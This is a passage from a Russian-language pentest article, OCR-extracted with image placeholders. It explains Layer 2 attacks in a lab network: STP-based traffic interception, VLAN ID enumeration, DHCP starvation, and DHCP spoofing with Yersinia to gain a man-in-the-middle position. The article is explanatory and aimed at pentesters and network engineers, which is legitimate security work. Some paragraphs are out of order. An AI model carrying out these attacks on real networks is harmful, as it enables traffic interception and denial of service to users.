

Теперь трафик побежит через наш компьютер. Для наглядности инициирую ICMP-запросы от компьютера с IP-адресом 10.1.1.100 до компьютера под IPадресом 10.1.1.200.





Вот таким достаточно несложным способом можно перехватывать трафик. При этом для легитимных хостов видимых признаков атаки нет.

#### **VLAN ID Enumeration**

С помощью обнаруженного кадра STP можно понять, в какой сети VLAN ты находишься. Информация о VLAN ID расположена в заголовке Root Identifier (Root Bridge System ID Extension). Его значение эквивалентно значению VLAN ID на порте, к которому ты подключен.



| 222       | e287.072b.9b06 DYNAMIC                    | Gi0/0     |       |                            |  |  |  |  |  |  |
|-----------|-------------------------------------------|-----------|-------|----------------------------|--|--|--|--|--|--|
|           | Total Mac Addresses for this criterion: 4 |           |       |                            |  |  |  |  |  |  |
|           | SW1#show vlan br                          |           |       |                            |  |  |  |  |  |  |
| VLAN Name |                                           | Status    | Ports |                            |  |  |  |  |  |  |
| 1         | default                                   | active    |       | Gi1/0, Gi1/1, Gi1/2, Gi1/3 |  |  |  |  |  |  |
| 111       | Tech                                      | active    |       |                            |  |  |  |  |  |  |
| 222       | Dark                                      | active    |       | Gi0/0, Gi0/2, Gi0/3        |  |  |  |  |  |  |
| 400       | VLAN0400                                  | active    |       |                            |  |  |  |  |  |  |
|           | 1002 fddi-default                         | act/unsup |       |                            |  |  |  |  |  |  |
|           | 1003 trcrf-default                        | act/unsup |       |                            |  |  |  |  |  |  |
|           | 1004 fddinet-default                      | act/unsup |       |                            |  |  |  |  |  |  |
|           | 1005 trbrf-default                        | act/unsup |       |                            |  |  |  |  |  |  |
| SW1#      |                                           |           |       |                            |  |  |  |  |  |  |

Таблица сетей VLAN на коммутаторе



#### **ИСТОЩЕНИЕ И ПОДМЕНА DHCP-СЕРВЕРА DHCP Starvation**

Эта атака основана на проведении рассылок огромного количества сооб‐ щений DHCPDISCOVER с целью истощить адресное пространство на сервере DHCP. Сервер DHCP будет реагировать на каждый запрос и выдавать IPадрес. После переполнения допустимого адресного пространства сервер DHCP больше не сможет обслуживать новых клиентов в своей сети, выдавая им IP-адреса.



Атаки L2 в последнее время утратили актуальность и немного вышли из моды: сейчас мало кто обращает на них внимание. Возможно, эта статья подарит пентестерам новые варианты атак, а сетевые инженеры после проч‐ тения смогут повысить уровень защищенности своих сетей.  $\blacksquare\hspace{-0.2cm}\square\hspace{-0.2cm}\square$ 

Протестируем эту атаку на небольшой локальной сети. DHCP-сервер уже настроен на маршрутизаторе GW. Подсеть — 10.1.1.0/24.





#### Полигон для проведения атаки на DHCP



Переполняющееся адресное пространство DHCP-сервера. Часть 2

Automatic Automatic

Apr 24 2022 08:01 AM<br>Apr 24 2022 08:01 AM

Сервер DHCP выведен из строя, теперь можно приступить к созданию его ложного аналога.

#### **DHCP Spoofing**

3305.3a34.303a<br>6164.3a39.303a<br>6266.3a37.313a

После вывода из строя легитимного DHCP-сервера злоумышленник может поднять на своей стороне фейковый DHCP-сервер, заявив, что именно он и является шлюзом по умолчанию. Когда DHCP-сервер выдает IP-адреса хос‐ там в сети, там передается и информация об IP-адресе шлюза по умолчанию. Поэтому, настраивая такой DHCP-сервер, в качестве default gateway укажем наш IP-адрес. После того как клиент получит адрес, сделав запрос к нам, на его стороне мы будем шлюзом по умолчанию и он будет направлять свои пакеты нам. Это создает идеальные условия для проведения атак типа MITM. Воспользуемся Yersinia, чтобы поднять ложный сервер DHCP.





Конфигурация ложного DHCP-сервера

Теперь на машине с Windows 10 с помощью двух команд вызовем обновле‐ ние IP-адреса, то есть попробуем получить адрес из созданного нами лож‐ ного сервера DHCP:

C:\Windows\system32> ipconfig /release C:\Windows\system32> ipconfig /renew

